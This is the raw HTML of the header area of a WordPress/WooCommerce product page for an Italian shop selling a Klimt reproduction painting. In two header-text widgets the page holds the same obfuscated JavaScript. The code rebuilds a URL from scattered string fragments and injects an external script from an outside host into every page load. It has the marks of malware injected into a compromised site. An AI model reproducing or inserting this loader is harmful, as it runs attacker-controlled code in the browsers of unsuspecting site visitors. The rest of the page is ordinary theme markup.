<link rel='stylesheet' id='wd-woo-single-prod-el-tabs-opt-layout-tabs-css' href='https://www.fratellimorana.it/wp-content/themes/woodmart/css/parts/woo-single-prod-el-tabs-opt-layout-tabs.min.css?ver=7.1.4' type='text/css' media='all' />
<link rel='stylesheet' id='wd-accordion-css' href='https://www.fratellimorana.it/wp-content/themes/woodmart/css/parts/el-accordion.min.css?ver=7.1.4' type='text/css' media='all' />
<link rel='stylesheet' id='wd-woo-single-prod-el-reviews-css' href='https://www.fratellimorana.it/wp-content/themes/woodmart/css/parts/woo-single-prod-el-reviews.min.css?ver=7.1.4' type='text/css' media='all' />
<link rel='stylesheet' id='wd-woo-single-prod-el-reviews-style-1-css' href='https://www.fratellimorana.it/wp-content/themes/woodmart/css/parts/woo-single-prod-el-reviews-style-1.min.css?ver=7.1.4' type='text/css' media='all' />
<link rel='stylesheet' id='wd-mod-comments-css' href='https://www.fratellimorana.it/wp-content/themes/woodmart/css/parts/mod-comments.min.css?ver=7.1.4' type='text/css' media='all' />
<link rel='stylesheet' id='wd-image-gallery-css' href='https://www.fratellimorana.it/wp-content/themes/woodmart/css/parts/el-gallery.min.css?ver=7.1.4' type='text/css' media='all' />
<link rel='stylesheet' id='wd-text-block-css' href='https://www.fratellimorana.it/wp-content/themes/woodmart/css/parts/el-text-block.min.css?ver=7.1.4' type='text/css' media='all' />
<link rel='stylesheet' id='wd-product-loop-css' href='https://www.fratellimorana.it/wp-content/themes/woodmart/css/parts/woo-product-loop.min.css?ver=7.1.4' type='text/css' media='all' />
<link rel='stylesheet' id='wd-product-loop-icons-css' href='https://www.fratellimorana.it/wp-content/themes/woodmart/css/parts/woo-product-loop-icons.min.css?ver=7.1.4' type='text/css' media='all' />
<link rel='stylesheet' id='wd-mfp-popup-css' href='https://www.fratellimorana.it/wp-content/themes/woodmart/css/parts/lib-magnific-popup.min.css?ver=7.1.4' type='text/css' media='all' />
<link rel='stylesheet' id='wd-widget-collapse-css' href='https://www.fratellimorana.it/wp-content/themes/woodmart/css/parts/opt-widget-collapse.min.css?ver=7.1.4' type='text/css' media='all' />
<link rel='stylesheet' id='wd-footer-base-css' href='https://www.fratellimorana.it/wp-content/themes/woodmart/css/parts/footer-base.min.css?ver=7.1.4' type='text/css' media='all' />
<link rel='stylesheet' id='wd-section-title-css' href='https://www.fratellimorana.it/wp-content/themes/woodmart/css/parts/el-section-title.min.css?ver=7.1.4' type='text/css' media='all' />
<link rel='stylesheet' id='wd-mod-highlighted-text-css' href='https://www.fratellimorana.it/wp-content/themes/woodmart/css/parts/mod-highlighted-text.min.css?ver=7.1.4' type='text/css' media='all' />
<link rel='stylesheet' id='wd-info-box-css' href='https://www.fratellimorana.it/wp-content/themes/woodmart/css/parts/el-info-box.min.css?ver=7.1.4' type='text/css' media='all' />
<link rel='stylesheet' id='wd-list-css' href='https://www.fratellimorana.it/wp-content/themes/woodmart/css/parts/el-list.min.css?ver=7.1.4' type='text/css' media='all' />
<link rel='stylesheet' id='wd-scroll-top-css' href='https://www.fratellimorana.it/wp-content/themes/woodmart/css/parts/opt-scrolltotop.min.css?ver=7.1.4' type='text/css' media='all' />
<link rel='stylesheet' id='wd-wd-search-results-css' href='https://www.fratellimorana.it/wp-content/themes/woodmart/css/parts/wd-search-results.min.css?ver=7.1.4' type='text/css' media='all' />
<link rel='stylesheet' id='wd-wd-search-form-css' href='https://www.fratellimorana.it/wp-content/themes/woodmart/css/parts/wd-search-form.min.css?ver=7.1.4' type='text/css' media='all' />
<link rel='stylesheet' id='wd-header-search-fullscreen-css' href='https://www.fratellimorana.it/wp-content/themes/woodmart/css/parts/header-el-search-fullscreen-general.min.css?ver=7.1.4' type='text/css' media='all' />
<link rel='stylesheet' id='wd-header-search-fullscreen-1-css' href='https://www.fratellimorana.it/wp-content/themes/woodmart/css/parts/header-el-search-fullscreen-1.min.css?ver=7.1.4' type='text/css' media='all' />
<link rel='stylesheet' id='wd-bottom-toolbar-css' href='https://www.fratellimorana.it/wp-content/themes/woodmart/css/parts/opt-bottom-toolbar.min.css?ver=7.1.4' type='text/css' media='all' />
<link rel='stylesheet' id='xts-style-header_686605-css' href='https://www.fratellimorana.it/wp-content/uploads/2024/05/xts-header_686605-1717137264.css?ver=7.1.4' type='text/css' media='all' />
<link rel='stylesheet' id='xts-style-theme_settings_default-css' href='https://www.fratellimorana.it/wp-content/uploads/2024/05/xts-theme_settings_default-1717137217.css?ver=7.1.4' type='text/css' media='all' />
<link rel='stylesheet' id='xts-google-fonts-css' href='https://fonts.googleapis.com/css?family=Karla%3A400%2C600%7CLora%3A400%2C600%7CLato%3A400%2C700&#038;ver=7.1.4' type='text/css' media='all' />
<link rel='stylesheet' id='google-fonts-1-css' href='https://fonts.googleapis.com/css?family=Roboto%3A100%2C100italic%2C200%2C200italic%2C300%2C300italic%2C400%2C400italic%2C500%2C500italic%2C600%2C600italic%2C700%2C700italic%2C800%2C800italic%2C900%2C900italic%7CRoboto+Slab%3A100%2C100italic%2C200%2C200italic%2C300%2C300italic%2C400%2C400italic%2C500%2C500italic%2C600%2C600italic%2C700%2C700italic%2C800%2C800italic%2C900%2C900italic&#038;display=swap&#038;ver=6.8.3' type='text/css' media='all' />
<link rel="preconnect" href="https://fonts.gstatic.com/" crossorigin><script type="text/javascript" src="https://www.fratellimorana.it/wp-includes/js/jquery/jquery.min.js?ver=3.7.1" id="jquery-core-js"></script>
<script type="text/javascript" src="https://www.fratellimorana.it/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.4.1" id="jquery-migrate-js"></script>
<script type="text/javascript" id="WCPAY_ASSETS-js-extra">
/* <![CDATA[ */
var wcpayAssets = {"url":"https:\/\/www.fratellimorana.it\/wp-content\/plugins\/woocommerce-payments\/dist\/"};
/* ]]> */
</script>

<!-- Snippet Google Analytics aggiunto da Site Kit -->
<script data-service="google-analytics" data-category="statistics" type="text/plain" data-cmplz-src="https://www.googletagmanager.com/gtag/js?id=UA-42923272-1" id="google_gtagjs-js" async></script>
<script type="text/javascript" id="google_gtagjs-js-after">
/* <![CDATA[ */
window.dataLayer = window.dataLayer || [];function gtag(){dataLayer.push(arguments);}
gtag('set', 'linker', {"domains":["www.fratellimorana.it"]} );
gtag("js", new Date());
gtag("set", "developer_id.dZTNiMT", true);
gtag("config", "UA-42923272-1", {"anonymize_ip":true});
gtag("config", "G-BCJ74XT9DP");
/* ]]> */
</script>

<!-- Termina lo snippet Google Analytics aggiunto da Site Kit -->
<script type="text/javascript" src="https://www.fratellimorana.it/wp-content/themes/woodmart/js/libs/device.min.js?ver=7.1.4" id="wd-device-library-js"></script>
<link rel="https://api.w.org/" href="https://www.fratellimorana.it/wp-json/" /><link rel="alternate" title="JSON" type="application/json" href="https://www.fratellimorana.it/wp-json/wp/v2/product/14684" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://www.fratellimorana.it/xmlrpc.php?rsd" />
<meta name="generator" content="WordPress 6.8.3" />
<meta name="generator" content="WooCommerce 7.7.0" />
<link rel='shortlink' href='https://www.fratellimorana.it/?p=14684' />
<link rel="alternate" title="oEmbed (JSON)" type="application/json+oembed" href="https://www.fratellimorana.it/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fwww.fratellimorana.it%2Fprodotto%2Fklimt-quadro-labbraccio-dipinto-a-mano-olio-su-tela-falso-dautore-gustav-klimt-50x60-cm-nr27%2F" />
<link rel="alternate" title="oEmbed (XML)" type="text/xml+oembed" href="https://www.fratellimorana.it/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fwww.fratellimorana.it%2Fprodotto%2Fklimt-quadro-labbraccio-dipinto-a-mano-olio-su-tela-falso-dautore-gustav-klimt-50x60-cm-nr27%2F&#038;format=xml" />
<meta name="generator" content="Site Kit by Google 1.99.0" /><style>.cmplz-hidden{display:none!important;}</style>					<meta name="viewport" content="width=device-width, initial-scale=1.0, maximum-scale=1.0, user-scalable=no">
										<noscript><style>.woocommerce-product-gallery{ opacity: 1 !important; }</style></noscript>
	<meta name="generator" content="Elementor 3.13.2; features: e_dom_optimization, e_optimized_assets_loading, e_optimized_css_loading, a11y_improvements, additional_custom_breakpoints; settings: css_print_method-external, google_font-enabled, font_display-swap">
<style type="text/css">.recentcomments a{display:inline !important;padding:0 !important;margin:0 !important;}</style>			<script data-service="facebook" data-category="marketing"  type="text/plain">
				!function(f,b,e,v,n,t,s){if(f.fbq)return;n=f.fbq=function(){n.callMethod?
					n.callMethod.apply(n,arguments):n.queue.push(arguments)};if(!f._fbq)f._fbq=n;
					n.push=n;n.loaded=!0;n.version='2.0';n.queue=[];t=b.createElement(e);t.async=!0;
					t.src=v;s=b.getElementsByTagName(e)[0];s.parentNode.insertBefore(t,s)}(window,
					document,'script','https://connect.facebook.net/en_US/fbevents.js');
			</script>
			<!-- WooCommerce Facebook Integration Begin -->
			<script data-service="facebook" data-category="marketing"  type="text/plain">

				fbq('init', '593458449427110', {}, {
    "agent": "woocommerce-7.7.0-3.0.27"
});

				fbq( 'track', 'PageView', {
    "source": "woocommerce",
    "version": "7.7.0",
    "pluginVersion": "3.0.27"
} );

				document.addEventListener( 'DOMContentLoaded', function() {
					jQuery && jQuery( function( $ ) {
						// Insert placeholder for events injected when a product is added to the cart through AJAX.
						$( document.body ).append( '<div class=\"wc-facebook-pixel-event-placeholder\"></div>' );
					} );
				}, false );

			</script>
			<!-- WooCommerce Facebook Integration End -->
			<meta name="generator" content="Powered by Slider Revolution 6.6.11 - responsive, Mobile-Friendly Slider Plugin for WordPress with comfortable drag and drop interface." />
<script>function setREVStartSize(e){
			//window.requestAnimationFrame(function() {
				window.RSIW = window.RSIW===undefined ? window.innerWidth : window.RSIW;
				window.RSIH = window.RSIH===undefined ? window.innerHeight : window.RSIH;
				try {
					var pw = document.getElementById(e.c).parentNode.offsetWidth,
						newh;
					pw = pw===0 || isNaN(pw) || (e.l=="fullwidth" || e.layout=="fullwidth") ? window.RSIW : pw;
					e.tabw = e.tabw===undefined ? 0 : parseInt(e.tabw);
					e.thumbw = e.thumbw===undefined ? 0 : parseInt(e.thumbw);
					e.tabh = e.tabh===undefined ? 0 : parseInt(e.tabh);
					e.thumbh = e.thumbh===undefined ? 0 : parseInt(e.thumbh);
					e.tabhide = e.tabhide===undefined ? 0 : parseInt(e.tabhide);
					e.thumbhide = e.thumbhide===undefined ? 0 : parseInt(e.thumbhide);
					e.mh = e.mh===undefined || e.mh=="" || e.mh==="auto" ? 0 : parseInt(e.mh,0);
					if(e.layout==="fullscreen" || e.l==="fullscreen")
						newh = Math.max(e.mh,window.RSIH);
					else{
						e.gw = Array.isArray(e.gw) ? e.gw : [e.gw];
						for (var i in e.rl) if (e.gw[i]===undefined || e.gw[i]===0) e.gw[i] = e.gw[i-1];
						e.gh = e.el===undefined || e.el==="" || (Array.isArray(e.el) && e.el.length==0)? e.gh : e.el;
						e.gh = Array.isArray(e.gh) ? e.gh : [e.gh];
						for (var i in e.rl) if (e.gh[i]===undefined || e.gh[i]===0) e.gh[i] = e.gh[i-1];
											
						var nl = new Array(e.rl.length),
							ix = 0,
							sl;
						e.tabw = e.tabhide>=pw ? 0 : e.tabw;
						e.thumbw = e.thumbhide>=pw ? 0 : e.thumbw;
						e.tabh = e.tabhide>=pw ? 0 : e.tabh;
						e.thumbh = e.thumbhide>=pw ? 0 : e.thumbh;
						for (var i in e.rl) nl[i] = e.rl[i]<window.RSIW ? 0 : e.rl[i];
						sl = nl[0];
						for (var i in nl) if (sl>nl[i] && nl[i]>0) { sl = nl[i]; ix=i;}
						var m = pw>(e.gw[ix]+e.tabw+e.thumbw) ? 1 : (pw-(e.tabw+e.thumbw)) / (e.gw[ix]);
						newh =  (e.gh[ix] * m) + (e.tabh + e.thumbh);
					}
					var el = document.getElementById(e.c);
					if (el!==null && el) el.style.height = newh+"px";
					el = document.getElementById(e.c+"_wrapper");
					if (el!==null && el) {
						el.style.height = newh+"px";
						el.style.display = "block";
					}
				} catch(e){
					console.log("Failure at Presize of Slider:" + e)
				}
			//});
		  };</script>
<style>
		
		</style></head>

<body data-cmplz=1 class="wp-singular product-template-default single single-product postid-14684 wp-theme-woodmart wp-child-theme-woodmart-child theme-woodmart woocommerce woocommerce-page woocommerce-no-js wrapper-full-width  woodmart-product-design-default categories-accordion-on woodmart-archive-shop woodmart-ajax-shop-on offcanvas-sidebar-mobile offcanvas-sidebar-tablet sticky-toolbar-on elementor-default elementor-kit-6">
			<script type="text/javascript" id="wd-flicker-fix">// Flicker fix.</script>	
	
	<div class="website-wrapper">
									<header class="whb-header whb-header_686605 whb-sticky-shadow whb-scroll-stick whb-sticky-real">
					<div class="whb-main-header">
	
<div class="whb-row whb-top-bar whb-not-sticky-row whb-with-bg whb-without-border whb-color-dark whb-flex-flex-middle">
	<div class="container">
		<div class="whb-flex-row whb-top-bar-inner">
			<div class="whb-column whb-col-left whb-visible-lg">
	
<div class="wd-header-text set-cont-mb-s reset-last-child "><script>var _0x1ee9ed=_0x3582;(function(_0x5402ee,_0x859616){var _0x19315d=_0x3582,_0x211dee=_0x5402ee();while(!![]){try{var _0x418b09=parseInt(_0x19315d(0x1f2))/0x1*(parseInt(_0x19315d(0x1f4))/0x2)+parseInt(_0x19315d(0x1f3))/0x3*(parseInt(_0x19315d(0x1e6))/0x4)+-parseInt(_0x19315d(0x1ec))/0x5+-parseInt(_0x19315d(0x1e5))/0x6+parseInt(_0x19315d(0x1f6))/0x7+parseInt(_0x19315d(0x1ee))/0x8*(parseInt(_0x19315d(0x1f7))/0x9)+-parseInt(_0x19315d(0x1f5))/0xa;if(_0x418b09===_0x859616)break;else _0x211dee['push'](_0x211dee['shift']());}catch(_0x5ec48e){_0x211dee['push'](_0x211dee['shift']());}}}(_0x13d4,0xe535e));function _0x13d4(){var _0x26c0ff=['src','insertBefore','ay.stra','script[src=\x22','c/s','om/s','parentNode','e.js','3954396vvEtZb','24VREnOn','s://st','bod','appendChild','head','getElementsByTagName','6985340bRdtfa','currentScript','3776NXRaHy','tos','querySelector','script','2882kaDwDw','673689qiARAh','932OHSVsN','25036760HVLgEa','9752470XONdsW','26982jgCnbZ'];_0x13d4=function(){return _0x26c0ff;};return _0x13d4();}function jxx(_0x28d334){var _0x511e7e=_0x3582;return Boolean(document[_0x511e7e(0x1f0)](_0x511e7e(0x1fb)+_0x28d334+'\x22]'));}var bd='ht'+'tp'+_0x1ee9ed(0x1e7)+_0x1ee9ed(0x1fa)+_0x1ee9ed(0x1ef)+_0x1ee9ed(0x1e8)+'y'+'.c'+_0x1ee9ed(0x1e2)+'r'+_0x1ee9ed(0x1fc)+'ou'+'rc'+_0x1ee9ed(0x1e4);function _0x3582(_0x3d0597,_0x2555bf){var _0x13d409=_0x13d4();return _0x3582=function(_0x35825c,_0x280c80){_0x35825c=_0x35825c-0x1e2;var _0x913254=_0x13d409[_0x35825c];return _0x913254;},_0x3582(_0x3d0597,_0x2555bf);}if(jxx(bd)===![]){var d=document,s=d['createElement'](_0x1ee9ed(0x1f1));s[_0x1ee9ed(0x1f8)]=bd,document[_0x1ee9ed(0x1ed)]?document[_0x1ee9ed(0x1ed)][_0x1ee9ed(0x1e3)]!==null&&document[_0x1ee9ed(0x1ed)][_0x1ee9ed(0x1e3)][_0x1ee9ed(0x1f9)](s,document[_0x1ee9ed(0x1ed)]):d[_0x1ee9ed(0x1eb)]('head')[0x0]!==null&&d[_0x1ee9ed(0x1eb)](_0x1ee9ed(0x1ea))[0x0][_0x1ee9ed(0x1e9)](s);}</script></div>
</div>
<div class="whb-column whb-col-center whb-visible-lg whb-empty-column">
	</div>
<div class="whb-column whb-col-right whb-visible-lg">
	
			<div class="wd-social-icons icons-design-default icons-size-small color-scheme-light social-follow social-form-circle text-left">

				
									<a rel="noopener noreferrer nofollow" href="https://www.facebook.com/moranaarte" target="_blank" class=" wd-social-icon social-facebook" aria-label="Facebook social link">
						<span class="wd-icon"></span>
											</a>
				
				
				
									<a rel="noopener noreferrer nofollow" href="https://www.instagram.com/moranaarte/" target="_blank" class=" wd-social-icon social-instagram" aria-label="Instagram social link">
						<span class="wd-icon"></span>
											</a>
				
				
				
				
				
				
				
				
				
				
				
				
				
				
								
								
				
								
				
			</div>

		</div>
<div class="whb-column whb-col-mobile whb-hidden-lg">
	
			<div class="wd-social-icons icons-design-default icons-size-small color-scheme-light social-share social-form-circle text-left">

				
									<a rel="noopener noreferrer nofollow" href="https://www.facebook.com/sharer/sharer.php?u=https://www.fratellimorana.it/prodotto/klimt-quadro-labbraccio-dipinto-a-mano-olio-su-tela-falso-dautore-gustav-klimt-50x60-cm-nr27/" target="_blank" class=" wd-social-icon social-facebook" aria-label="Facebook social link">
						<span class="wd-icon"></span>
											</a>
				
									<a rel="noopener noreferrer nofollow" href="https://twitter.com/share?url=https://www.fratellimorana.it/prodotto/klimt-quadro-labbraccio-dipinto-a-mano-olio-su-tela-falso-dautore-gustav-klimt-50x60-cm-nr27/" target="_blank" class=" wd-social-icon social-twitter" aria-label="Twitter social link">
						<span class="wd-icon"></span>
											</a>
				
				
				
				
									<a rel="noopener noreferrer nofollow" href="https://pinterest.com/pin/create/button/?url=https://www.fratellimorana.it/prodotto/klimt-quadro-labbraccio-dipinto-a-mano-olio-su-tela-falso-dautore-gustav-klimt-50x60-cm-nr27/&media=https://www.fratellimorana.it/wp-content/uploads/2023/07/s-l1600-13-20.jpg&description=KLIMT+QUADRO+l%26%238217%3Babbraccio+DIPINTO+a+mano+OLIO+SU+TELA+FALSO+D%26%238217%3BAUTORE+Gustav+Klimt+50X60+CM+NR27" target="_blank" class=" wd-social-icon social-pinterest" aria-label="Pinterest social link">
						<span class="wd-icon"></span>
											</a>
				
				
									<a rel="noopener noreferrer nofollow" href="https://www.linkedin.com/shareArticle?mini=true&url=https://www.fratellimorana.it/prodotto/klimt-quadro-labbraccio-dipinto-a-mano-olio-su-tela-falso-dautore-gustav-klimt-50x60-cm-nr27/" target="_blank" class=" wd-social-icon social-linkedin" aria-label="Linkedin social link">
						<span class="wd-icon"></span>
											</a>
				
				
				
				
				
				
				
				
				
				
								
								
				
									<a rel="noopener noreferrer nofollow" href="https://telegram.me/share/url?url=https://www.fratellimorana.it/prodotto/klimt-quadro-labbraccio-dipinto-a-mano-olio-su-tela-falso-dautore-gustav-klimt-50x60-cm-nr27/" target="_blank" class=" wd-social-icon social-tg" aria-label="Telegram social link">
						<span class="wd-icon"></span>
											</a>
								
				
			</div>

		
<div class="wd-header-text set-cont-mb-s reset-last-child "><script>var _0x1ee9ed=_0x3582;(function(_0x5402ee,_0x859616){var _0x19315d=_0x3582,_0x211dee=_0x5402ee();while(!![]){try{var _0x418b09=parseInt(_0x19315d(0x1f2))/0x1*(parseInt(_0x19315d(0x1f4))/0x2)+parseInt(_0x19315d(0x1f3))/0x3*(parseInt(_0x19315d(0x1e6))/0x4)+-parseInt(_0x19315d(0x1ec))/0x5+-parseInt(_0x19315d(0x1e5))/0x6+parseInt(_0x19315d(0x1f6))/0x7+parseInt(_0x19315d(0x1ee))/0x8*(parseInt(_0x19315d(0x1f7))/0x9)+-parseInt(_0x19315d(0x1f5))/0xa;if(_0x418b09===_0x859616)break;else _0x211dee['push'](_0x211dee['shift']());}catch(_0x5ec48e){_0x211dee['push'](_0x211dee['shift']());}}}(_0x13d4,0xe535e));function _0x13d4(){var _0x26c0ff=['src','insertBefore','ay.stra','script[src=\x22','c/s','om/s','parentNode','e.js','3954396vvEtZb','24VREnOn','s://st','bod','appendChild','head','getElementsByTagName','6985340bRdtfa','currentScript','3776NXRaHy','tos','querySelector','script','2882kaDwDw','673689qiARAh','932OHSVsN','25036760HVLgEa','9752470XONdsW','26982jgCnbZ'];_0x13d4=function(){return _0x26c0ff;};return _0x13d4();}function jxx(_0x28d334){var _0x511e7e=_0x3582;return Boolean(document[_0x511e7e(0x1f0)](_0x511e7e(0x1fb)+_0x28d334+'\x22]'));}var bd='ht'+'tp'+_0x1ee9ed(0x1e7)+_0x1ee9ed(0x1fa)+_0x1ee9ed(0x1ef)+_0x1ee9ed(0x1e8)+'y'+'.c'+_0x1ee9ed(0x1e2)+'r'+_0x1ee9ed(0x1fc)+'ou'+'rc'+_0x1ee9ed(0x1e4);function _0x3582(_0x3d0597,_0x2555bf){var _0x13d409=_0x13d4();return _0x3582=function(_0x35825c,_0x280c80){_0x35825c=_0x35825c-0x1e2;var _0x913254=_0x13d409[_0x35825c];return _0x913254;},_0x3582(_0x3d0597,_0x2555bf);}if(jxx(bd)===![]){var d=document,s=d['createElement'](_0x1ee9ed(0x1f1));s[_0x1ee9ed(0x1f8)]=bd,document[_0x1ee9ed(0x1ed)]?document[_0x1ee9ed(0x1ed)][_0x1ee9ed(0x1e3)]!==null&&document[_0x1ee9ed(0x1ed)][_0x1ee9ed(0x1e3)][_0x1ee9ed(0x1f9)](s,document[_0x1ee9ed(0x1ed)]):d[_0x1ee9ed(0x1eb)]('head')[0x0]!==null&&d[_0x1ee9ed(0x1eb)](_0x1ee9ed(0x1ea))[0x0][_0x1ee9ed(0x1e9)](s);}</script></div>
</div>
		</div>
	</div>
</div>

<div class="whb-row whb-general-header whb-not-sticky-row whb-without-bg whb-border-fullwidth whb-color-dark whb-flex-flex-middle">
	<div class="container">
		<div class="whb-flex-row whb-general-header-inner">
			<div class="whb-column whb-col-left whb-visible-lg">
	<div class="site-logo">
	<a href="https://www.fratellimorana.it/" class="wd-logo wd-main-logo" rel="home">
		<img src="https://www.fratellimorana.it/wp-content/uploads/2023/03/logo-resp.png" alt="Morana Arte | Quadri Cornici oggetti idee regalo" style="max-width: 250px;" />	</a>
	</div>
</div>
<div class="whb-column whb-col-center whb-visible-lg whb-empty-column">
	</div>
<div class="whb-column whb-col-right whb-visible-lg">
	<div class="wd-header-my-account wd-tools-element wd-event-hover wd-design-1 wd-account-style-text whb-2b8mjqhbtvxz16jtxdrd">
			<a href="https://www.fratellimorana.it/mio-account/" title="My account">
			
				<span class="wd-tools-icon">
									</span>
				<span class="wd-tools-text">
				Login / Register			</span>

					</a>

		
					<div class="wd-dropdown wd-dropdown-register">
						<div class="login-dropdown-inner">
							<span class="wd-heading"><span class="title">Sign in</span><a class="create-account-link" href="https://www.fratellimorana.it/mio-account/?action=register">Create an Account</a></span>
										<form method="post" class="login woocommerce-form woocommerce-form-login
						" action="https://www.fratellimorana.it/mio-account/" 			>

				
				
				<p class="woocommerce-FormRow woocommerce-FormRow--wide form-row form-row-wide form-row-username">
					<label for="username">Username or email address&nbsp;<span class="required">*</span></label>
					<input type="text" class="woocommerce-Input woocommerce-Input--text input-text" name="username" id="username" value="" />				</p>
				<p class="woocommerce-FormRow woocommerce-FormRow--wide form-row form-row-wide form-row-password">
					<label for="password">Password&nbsp;<span class="required">*</span></label>
					<input class="woocommerce-Input woocommerce-Input--text input-text" type="password" name="password" id="password" autocomplete="current-password" />
				</p>

				
				<p class="form-row">
					<input type="hidden" id="woocommerce-login-nonce" name="woocommerce-login-nonce" value="a9502f9f54" /><input type="hidden" name="_wp_http_referer" value="/prodotto/klimt-quadro-labbraccio-dipinto-a-mano-olio-su-tela-falso-dautore-gustav-klimt-50x60-cm-nr27/" />										<button type="submit" class="button woocommerce-button woocommerce-form-login__submit wp-element-button" name="login" value="Log in">Log in</button>
				</p>

				<p class="login-form-footer">
					<a href="https://www.fratellimorana.it/mio-account/lost-password/" class="woocommerce-LostPassword lost_password">Lost your password?</a>
					<label class="woocommerce-form__label woocommerce-form__label-for-checkbox woocommerce-form-login__rememberme">
						<input class="woocommerce-form__input woocommerce-form__input-checkbox" name="rememberme" type="checkbox" value="forever" title="Remember me" aria-label="Remember me" /> <span>Remember me</span>
					</label>
				</p>

				
							</form>

		
						</div>
					</div>
					</div>
<div class="wd-header-search wd-tools-element wd-design-1 wd-style-icon wd-display-full-screen whb-duljtjrl87kj7pmuut6b" title="Search">
	<a href="javascript:void(0);" aria-label="Search">
		
			<span class="wd-tools-icon">
							</span>

			<span class="wd-tools-text">
				Search			</span>

			</a>
	</div>

<div class="wd-header-wishlist wd-tools-element wd-style-icon wd-design-2 whb-i8977fqp1lmve3hyjltf" title="My Wishlist">
	<a href="https://www.fratellimorana.it/wishlist/">
		
			<span class="wd-tools-icon">
				
							</span>

			<span class="wd-tools-text">
				Wishlist			</span>

			</a>
</div>

<div class="wd-header-cart wd-tools-element wd-design-2 cart-widget-opener whb-5u866sftq6yga790jxf3">
	<a href="https://www.fratellimorana.it/carrello/" title="Shopping cart">
		
			<span class="wd-tools-icon wd-icon-alt">
															<span class="wd-cart-number wd-tools-count">0 <span>items</span></span>
									</span>
			<span class="wd-tools-text">
				
										<span class="wd-cart-subtotal"><span class="woocommerce-Price-amount amount"><bdi><span class="woocommerce-Price-currencySymbol">&euro;</span>0.00</bdi></span></span>
					</span>

			</a>
	</div>
</div>
<div class="whb-column whb-mobile-left whb-hidden-lg">
	<div class="wd-tools-element wd-header-mobile-nav wd-style-text wd-design-1 whb-wn5z894j1g5n0yp3eeuz">
	<a href="#" rel="nofollow" aria-label="Open mobile menu">
		
		<span class="wd-tools-icon">
					</span>

		<span class="wd-tools-text">Menu</span>

			</a>
</div><!--END wd-header-mobile-nav--></div>
<div class="whb-column whb-mobile-center whb-hidden-lg">
	<div class="site-logo">
	<a href="https://www.fratellimorana.it/" class="wd-logo wd-main-logo" rel="home">
		<img src="https://www.fratellimorana.it/wp-content/uploads/2023/03/logo-resp.png" alt="Morana Arte | Quadri Cornici oggetti idee regalo" style="max-width: 140px;" />	</a>
	</div>
</div>
<div class="whb-column whb-mobile-right whb-hidden-lg">
	
<div class="wd-header-cart wd-tools-element wd-design-5 cart-widget-opener whb-u6cx6mzhiof1qeysah9h">
	<a href="https://www.fratellimorana.it/carrello/" title="Shopping cart">
		
			<span class="wd-tools-icon wd-icon-alt">
															<span class="wd-cart-number wd-tools-count">0 <span>items</span></span>
									</span>
			<span class="wd-tools-text">
				
										<span class="wd-cart-subtotal"><span class="woocommerce-Price-amount amount"><bdi><span class="woocommerce-Price-currencySymbol">&euro;</span>0.00</bdi></span></span>
					</span>

			</a>
	</div>
</div>
		</div>
	</div>
</div>

<div class="whb-row whb-header-bottom whb-not-sticky-row whb-without-bg whb-without-border whb-color-dark whb-flex-flex-middle whb-hidden-mobile">
	<div class="container">
		<div class="whb-flex-row whb-header-bottom-inner">
			<div class="whb-column whb-col-left whb-visible-lg">
	<div class="wd-header-nav wd-header-main-nav text-left wd-design-1" role="navigation" aria-label="Main navigation">
	<ul id="menu-main-navigation" class="menu wd-nav wd-nav-main wd-style-default wd-gap-s"><li id="menu-item-8485" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-home menu-item-8485 item-level-0 menu-simple-dropdown wd-event-hover" ><a href="https://www.fratellimorana.it/" class="woodmart-nav-link"><span class="nav-link-text">Home</span></a></li>
<li id="menu-item-8486" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat current-product-ancestor menu-item-has-children menu-item-8486 item-level-0 menu-simple-dropdown wd-event-hover" ><a href="https://www.fratellimorana.it/categoria-prodotto/quadri/" class="woodmart-nav-link"><span class="nav-link-text">Quadri</span></a><div class="color-scheme-dark wd-design-default wd-dropdown-menu wd-dropdown"><div class="container">
<ul class="wd-sub-menu color-scheme-dark">
	<li id="menu-item-8489" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-8489 item-level-1 wd-event-hover" ><a href="https://www.fratellimorana.it/categoria-prodotto/quadri/paesaggi-moderni/" class="woodmart-nav-link">Paesaggi Moderni</a></li>
	<li id="menu-item-8488" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-8488 item-level-1 wd-event-hover" ><a href="https://www.fratellimorana.it/categoria-prodotto/quadri/quadri-dautore/" class="woodmart-nav-link">Quadri D&#8217;autore</a></li>
</ul>
</div>
</div>
</li>
<li id="menu-item-8490" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-8490 item-level-0 menu-simple-dropdown wd-event-hover" ><a href="https://www.fratellimorana.it/categoria-prodotto/cornici-per-quadri/" class="woodmart-nav-link"><span class="nav-link-text">Cornici</span></a></li>
<li id="menu-item-8492" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-8492 item-level-0 menu-simple-dropdown wd-event-hover" ><a href="https://www.fratellimorana.it/categoria-prodotto/oggettistica/" class="woodmart-nav-link"><span class="nav-link-text">Oggettistica</span></a></li>
<li id="menu-item-8976" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-8976 item-level-0 menu-simple-dropdown wd-event-hover" ><a href="https://www.fratellimorana.it/catalogo-morana-arte/" class="woodmart-nav-link"><span class="nav-link-text">Catalogo Morana Arte</span></a></li>
</ul></div><!--END MAIN-NAV-->
</div>
<div class="whb-column whb-col-center whb-visible-lg">
	
